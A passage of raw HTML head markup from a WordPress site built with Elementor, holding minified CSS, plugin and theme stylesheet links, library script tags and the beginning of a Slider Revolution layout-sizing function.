var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}.ha-particle-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.ha-floating-element{position:fixed;z-index:999}.ha-floating-element-align-top-left .ha-floating-element{top:0;left:0}.ha-floating-element-align-top-right .ha-floating-element{top:0;right:0}.ha-floating-element-align-top-center .ha-floating-element{top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-floating-element-align-middle-left .ha-floating-element{top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-floating-element-align-middle-right .ha-floating-element{top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-floating-element-align-bottom-left .ha-floating-element{bottom:0;left:0}.ha-floating-element-align-bottom-right .ha-floating-element{right:0;bottom:0}.ha-floating-element-align-bottom-center .ha-floating-element{bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-editor-placeholder{padding:20px;border:5px double #f1f1f1;background:#f8f8f8;text-align:center;opacity:.5}.ha-editor-placeholder-title{margin-top:0;margin-bottom:8px;font-weight:700;font-size:16px}.ha-editor-placeholder-content{margin:0;font-size:12px}.ha-p-relative{position:relative}.ha-p-absolute{position:absolute}.ha-p-fixed{position:fixed}.ha-w-1{width:1%}.ha-h-1{height:1%}.ha-w-2{width:2%}.ha-h-2{height:2%}.ha-w-3{width:3%}.ha-h-3{height:3%}.ha-w-4{width:4%}.ha-h-4{height:4%}.ha-w-5{width:5%}.ha-h-5{height:5%}.ha-w-6{width:6%}.ha-h-6{height:6%}.ha-w-7{width:7%}.ha-h-7{height:7%}.ha-w-8{width:8%}.ha-h-8{height:8%}.ha-w-9{width:9%}.ha-h-9{height:9%}.ha-w-10{width:10%}.ha-h-10{height:10%}.ha-w-11{width:11%}.ha-h-11{height:11%}.ha-w-12{width:12%}.ha-h-12{height:12%}.ha-w-13{width:13%}.ha-h-13{height:13%}.ha-w-14{width:14%}.ha-h-14{height:14%}.ha-w-15{width:15%}.ha-h-15{height:15%}.ha-w-16{width:16%}.ha-h-16{height:16%}.ha-w-17{width:17%}.ha-h-17{height:17%}.ha-w-18{width:18%}.ha-h-18{height:18%}.ha-w-19{width:19%}.ha-h-19{height:19%}.ha-w-20{width:20%}.ha-h-20{height:20%}.ha-w-21{width:21%}.ha-h-21{height:21%}.ha-w-22{width:22%}.ha-h-22{height:22%}.ha-w-23{width:23%}.ha-h-23{height:23%}.ha-w-24{width:24%}.ha-h-24{height:24%}.ha-w-25{width:25%}.ha-h-25{height:25%}.ha-w-26{width:26%}.ha-h-26{height:26%}.ha-w-27{width:27%}.ha-h-27{height:27%}.ha-w-28{width:28%}.ha-h-28{height:28%}.ha-w-29{width:29%}.ha-h-29{height:29%}.ha-w-30{width:30%}.ha-h-30{height:30%}.ha-w-31{width:31%}.ha-h-31{height:31%}.ha-w-32{width:32%}.ha-h-32{height:32%}.ha-w-33{width:33%}.ha-h-33{height:33%}.ha-w-34{width:34%}.ha-h-34{height:34%}.ha-w-35{width:35%}.ha-h-35{height:35%}.ha-w-36{width:36%}.ha-h-36{height:36%}.ha-w-37{width:37%}.ha-h-37{height:37%}.ha-w-38{width:38%}.ha-h-38{height:38%}.ha-w-39{width:39%}.ha-h-39{height:39%}.ha-w-40{width:40%}.ha-h-40{height:40%}.ha-w-41{width:41%}.ha-h-41{height:41%}.ha-w-42{width:42%}.ha-h-42{height:42%}.ha-w-43{width:43%}.ha-h-43{height:43%}.ha-w-44{width:44%}.ha-h-44{height:44%}.ha-w-45{width:45%}.ha-h-45{height:45%}.ha-w-46{width:46%}.ha-h-46{height:46%}.ha-w-47{width:47%}.ha-h-47{height:47%}.ha-w-48{width:48%}.ha-h-48{height:48%}.ha-w-49{width:49%}.ha-h-49{height:49%}.ha-w-50{width:50%}.ha-h-50{height:50%}.ha-w-51{width:51%}.ha-h-51{height:51%}.ha-w-52{width:52%}.ha-h-52{height:52%}.ha-w-53{width:53%}.ha-h-53{height:53%}.ha-w-54{width:54%}.ha-h-54{height:54%}.ha-w-55{width:55%}.ha-h-55{height:55%}.ha-w-56{width:56%}.ha-h-56{height:56%}.ha-w-57{width:57%}.ha-h-57{height:57%}.ha-w-58{width:58%}.ha-h-58{height:58%}.ha-w-59{width:59%}.ha-h-59{height:59%}.ha-w-60{width:60%}.ha-h-60{height:60%}.ha-w-61{width:61%}.ha-h-61{height:61%}.ha-w-62{width:62%}.ha-h-62{height:62%}.ha-w-63{width:63%}.ha-h-63{height:63%}.ha-w-64{width:64%}.ha-h-64{height:64%}.ha-w-65{width:65%}.ha-h-65{height:65%}.ha-w-66{width:66%}.ha-h-66{height:66%}.ha-w-67{width:67%}.ha-h-67{height:67%}.ha-w-68{width:68%}.ha-h-68{height:68%}.ha-w-69{width:69%}.ha-h-69{height:69%}.ha-w-70{width:70%}.ha-h-70{height:70%}.ha-w-71{width:71%}.ha-h-71{height:71%}.ha-w-72{width:72%}.ha-h-72{height:72%}.ha-w-73{width:73%}.ha-h-73{height:73%}.ha-w-74{width:74%}.ha-h-74{height:74%}.ha-w-75{width:75%}.ha-h-75{height:75%}.ha-w-76{width:76%}.ha-h-76{height:76%}.ha-w-77{width:77%}.ha-h-77{height:77%}.ha-w-78{width:78%}.ha-h-78{height:78%}.ha-w-79{width:79%}.ha-h-79{height:79%}.ha-w-80{width:80%}.ha-h-80{height:80%}.ha-w-81{width:81%}.ha-h-81{height:81%}.ha-w-82{width:82%}.ha-h-82{height:82%}.ha-w-83{width:83%}.ha-h-83{height:83%}.ha-w-84{width:84%}.ha-h-84{height:84%}.ha-w-85{width:85%}.ha-h-85{height:85%}.ha-w-86{width:86%}.ha-h-86{height:86%}.ha-w-87{width:87%}.ha-h-87{height:87%}.ha-w-88{width:88%}.ha-h-88{height:88%}.ha-w-89{width:89%}.ha-h-89{height:89%}.ha-w-90{width:90%}.ha-h-90{height:90%}.ha-w-91{width:91%}.ha-h-91{height:91%}.ha-w-92{width:92%}.ha-h-92{height:92%}.ha-w-93{width:93%}.ha-h-93{height:93%}.ha-w-94{width:94%}.ha-h-94{height:94%}.ha-w-95{width:95%}.ha-h-95{height:95%}.ha-w-96{width:96%}.ha-h-96{height:96%}.ha-w-97{width:97%}.ha-h-97{height:97%}.ha-w-98{width:98%}.ha-h-98{height:98%}.ha-w-99{width:99%}.ha-h-99{height:99%}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax img,.ha-w-100{width:100%}.ha-h-100{height:100%}.ha-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.ha-flex-inline{display:-webkit-inline-box!important;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.ha-flex-x-start{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.ha-flex-x-end{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.ha-flex-x-between{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.ha-flex-x-around{-ms-flex-pack:distribute;-webkit-justify-content:space-around;justify-content:space-around}.ha-flex-x-even{-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;-webkit-justify-content:space-evenly;justify-content:space-evenly}.ha-flex-x-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.ha-flex-y-top{-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.ha-flex-y-center{-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center}.ha-flex-y-bottom{-webkit-box-align:end;-webkit-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax{position:absolute;display:block;background-repeat:no-repeat}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-left{left:0}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-center{left:50%}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-right{right:0}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-top{top:0}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-vcenter{top:50%}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-vcenter:not(.ha-multi-layer-parallax-center){-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-center.ha-multi-layer-parallax-vcenter{-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-bottom{bottom:0}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='widget-spacer-css' href='https://www.ayakhattab.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-css' href='https://www.ayakhattab.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id="elementor-post-4696">.elementor-4696 .elementor-element.elementor-element-5a905d1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4696 .elementor-element.elementor-element-5a905d1 .trx_addons_bg_text{z-index:0;}.elementor-4696 .elementor-element.elementor-element-5a905d1 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4696 .elementor-element.elementor-element-5a905d1 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4696 .elementor-element.elementor-element-5a905d1{padding:31px 57px 31px 57px;}.elementor-4696 .elementor-element.elementor-element-1d775a1 .logo_image{max-height:30px;}.elementor-4696 .elementor-element.elementor-element-cc69bcf > .elementor-widget-container{margin:0px 0px -6px 5px;}.elementor-4696 .elementor-element.elementor-element-cc69bcf .elementor-icon-wrapper{text-align:center;}.elementor-4696 .elementor-element.elementor-element-cc69bcf .elementor-icon{font-size:32px;}.elementor-4696 .elementor-element.elementor-element-cc69bcf .elementor-icon svg{height:32px;}.elementor-4696 .elementor-element.elementor-element-e37d9c6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4696 .elementor-element.elementor-element-526adcd2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4696 .elementor-element.elementor-element-526adcd2 .trx_addons_bg_text{z-index:0;}.elementor-4696 .elementor-element.elementor-element-526adcd2 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4696 .elementor-element.elementor-element-526adcd2 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4696 .elementor-element.elementor-element-526adcd2{padding:24px 0px 24px 0px;}.elementor-4696 .elementor-element.elementor-element-38d7398b .logo_image{max-height:30px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(max-width:1024px){.elementor-4696 .elementor-element.elementor-element-526adcd2{padding:20px 0px 20px 0px;}.elementor-4696 .elementor-element.elementor-element-3a45b791 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-4696 .elementor-element.elementor-element-526adcd2{padding:10px 0px 10px 0px;}.elementor-4696 .elementor-element.elementor-element-276b4f5{width:50%;}.elementor-4696 .elementor-element.elementor-element-7eeef851{width:50%;}.elementor-4696 .elementor-element.elementor-element-3a45b791 > .elementor-widget-container{margin:4px 0px 0px 0px;}}</style>
<style id="elementor-post-18498">.elementor-18498 .elementor-element.elementor-element-0394a33:not(.elementor-motion-effects-element-type-background), .elementor-18498 .elementor-element.elementor-element-0394a33 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F5;}.elementor-18498 .elementor-element.elementor-element-0394a33 .trx_addons_bg_text{z-index:0;}.elementor-18498 .elementor-element.elementor-element-0394a33 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-18498 .elementor-element.elementor-element-0394a33 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-18498 .elementor-element.elementor-element-0394a33{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18498 .elementor-element.elementor-element-0394a33 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18498 .elementor-element.elementor-element-5d8d5bc{--spacer-size:50px;}.elementor-18498 .elementor-element.elementor-element-c134f44{--spacer-size:10px;}.elementor-18498 .elementor-element.elementor-element-75532f0 .trx_addons_bg_text{z-index:0;}.elementor-18498 .elementor-element.elementor-element-75532f0 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-18498 .elementor-element.elementor-element-75532f0 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-18498 .elementor-element.elementor-element-75532f0{padding:0px 0px 0px 0px;}.elementor-18498 .elementor-element.elementor-element-06dbf8b .logo_image{max-height:35px;}.elementor-18498 .elementor-element.elementor-element-da163e1:not(.elementor-motion-effects-element-type-background), .elementor-18498 .elementor-element.elementor-element-da163e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F5;}.elementor-18498 .elementor-element.elementor-element-da163e1 .trx_addons_bg_text{z-index:0;}.elementor-18498 .elementor-element.elementor-element-da163e1 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-18498 .elementor-element.elementor-element-da163e1 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-18498 .elementor-element.elementor-element-da163e1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-18498 .elementor-element.elementor-element-da163e1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18498 .elementor-element.elementor-element-614590e{--spacer-size:18px;}.elementor-18498 .elementor-element.elementor-element-f0fe521 .trx_addons_bg_text{z-index:0;}.elementor-18498 .elementor-element.elementor-element-f0fe521 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-18498 .elementor-element.elementor-element-f0fe521 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-18498 .elementor-element.elementor-element-f0fe521{padding:0px 0px 0px 0px;}.elementor-18498 .elementor-element.elementor-element-b52ec99{--spacer-size:5px;}.elementor-18498 .elementor-element.elementor-element-32b21e1 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-18498 .elementor-element.elementor-element-32b21e1 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-18498 .elementor-element.elementor-element-a34609b:not(.elementor-motion-effects-element-type-background), .elementor-18498 .elementor-element.elementor-element-a34609b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F5;}.elementor-18498 .elementor-element.elementor-element-a34609b .trx_addons_bg_text{z-index:0;}.elementor-18498 .elementor-element.elementor-element-a34609b .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-18498 .elementor-element.elementor-element-a34609b .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-18498 .elementor-element.elementor-element-a34609b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-18498 .elementor-element.elementor-element-a34609b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18498 .elementor-element.elementor-element-add8d51 > .elementor-element-populated.elementor-column-wrap{padding:0px 70px 0px 70px;}.elementor-18498 .elementor-element.elementor-element-add8d51 > .elementor-element-populated.elementor-widget-wrap{padding:0px 70px 0px 70px;}.elementor-18498 .elementor-element.elementor-element-6a3ce2c{--spacer-size:10px;}.elementor-18498 .elementor-element.elementor-element-3438bbe{--spacer-size:50px;}.elementor-18498 .elementor-element.elementor-element-a7033ff{--divider-border-style:solid;--divider-color:#CFCFC9;--divider-border-width:1px;}.elementor-18498 .elementor-element.elementor-element-a7033ff .elementor-divider-separator{width:100%;}.elementor-18498 .elementor-element.elementor-element-a7033ff .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-18498 .elementor-element.elementor-element-89ab243{--spacer-size:21px;}.elementor-18498 .elementor-element.elementor-element-3e9aa42{font-size:16px;color:#96999F;}.elementor-18498 .elementor-element.elementor-element-f7062e8{--spacer-size:25px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(max-width:767px){.elementor-18498 .elementor-element.elementor-element-c134f44{--spacer-size:33px;}.elementor-18498 .elementor-element.elementor-element-614590e{--spacer-size:5px;}.elementor-18498 .elementor-element.elementor-element-b52ec99{--spacer-size:5px;}.elementor-18498 .elementor-element.elementor-element-add8d51 > .elementor-element-populated.elementor-column-wrap{padding:0px 30px 0px 30px;}.elementor-18498 .elementor-element.elementor-element-add8d51 > .elementor-element-populated.elementor-widget-wrap{padding:0px 30px 0px 30px;}.elementor-18498 .elementor-element.elementor-element-6a3ce2c{--spacer-size:20px;}.elementor-18498 .elementor-element.elementor-element-3438bbe > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-18498 .elementor-element.elementor-element-3e9aa42{font-size:15px;line-height:1.4em;}.elementor-18498 .elementor-element.elementor-element-f7062e8{--spacer-size:10px;}}</style>
<style id="elementor-post-4509">.elementor-4509 .elementor-element.elementor-element-67b4187 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-4509 .elementor-element.elementor-element-67b4187:not(.elementor-motion-effects-element-type-background), .elementor-4509 .elementor-element.elementor-element-67b4187 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1B1B1B;}.elementor-4509 .elementor-element.elementor-element-67b4187 .trx_addons_bg_text{z-index:0;}.elementor-4509 .elementor-element.elementor-element-67b4187 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4509 .elementor-element.elementor-element-67b4187 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4509 .elementor-element.elementor-element-67b4187{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4509 .elementor-element.elementor-element-67b4187 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4509 .elementor-element.elementor-element-56dc68b6 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-4509 .elementor-element.elementor-element-56dc68b6 > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4509 .elementor-element.elementor-element-8d88f99 .trx_addons_bg_text{z-index:0;}.elementor-4509 .elementor-element.elementor-element-8d88f99 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4509 .elementor-element.elementor-element-8d88f99 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4509 .elementor-element.elementor-element-8d88f99{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DDDDDD;margin-top:15px;margin-bottom:0px;padding:45px 0px 0px 0px;}.elementor-4509 .elementor-element.elementor-element-efdd0a4{--spacer-size:10px;}.elementor-4509 .elementor-element.elementor-element-013bb75{--spacer-size:5px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}</style>
<link property="stylesheet" rel='stylesheet' id='widget-heading-css' href='https://www.ayakhattab.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-divider-css' href='https://www.ayakhattab.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://www.ayakhattab.com/wp-content/plugins/trx_addons/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animations-css' href='https://www.ayakhattab.com/wp-content/plugins/trx_addons/css/trx_addons.animations.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-css' href='https://www.ayakhattab.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.css' type='text/css' media='all' />




<link property="stylesheet" rel='stylesheet' id='happy-icons-css' href='https://www.ayakhattab.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.1' type='text/css' media='all' />





<link property="stylesheet" rel='stylesheet' id='lione-style-css' href='https://www.ayakhattab.com/wp-content/themes/lione/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://www.ayakhattab.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://www.ayakhattab.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='lione-skin-default-css' href='https://www.ayakhattab.com/wp-content/themes/lione/skins/default/css/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='lione-plugins-css' href='https://www.ayakhattab.com/wp-content/themes/lione/skins/default/css/__plugins.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='lione-custom-css' href='https://www.ayakhattab.com/wp-content/themes/lione/skins/default/css/__custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://www.ayakhattab.com/wp-content/plugins/trx_addons/css/__responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-responsive-css' href='https://www.ayakhattab.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='lione-responsive-css' href='https://www.ayakhattab.com/wp-content/themes/lione/skins/default/css/__responsive.css' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.ayakhattab.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1757031922' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.ayakhattab.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1757031924' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ayakhattab.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ayakhattab.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ayakhattab.com/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://www.ayakhattab.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ayakhattab.com/wp-json/wp/v2/pages/17630" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ayakhattab.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.ayakhattab.com/?p=17630' />
<meta name="generator" content="Elementor 3.32.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.ayakhattab.com/wp-content/uploads/2021/12/cropped-03-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ayakhattab.com/wp-content/uploads/2021/12/cropped-03-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ayakhattab.com/wp-content/uploads/2021/12/cropped-03-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ayakhattab.com/wp-content/uploads/2021/12/cropped-03-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
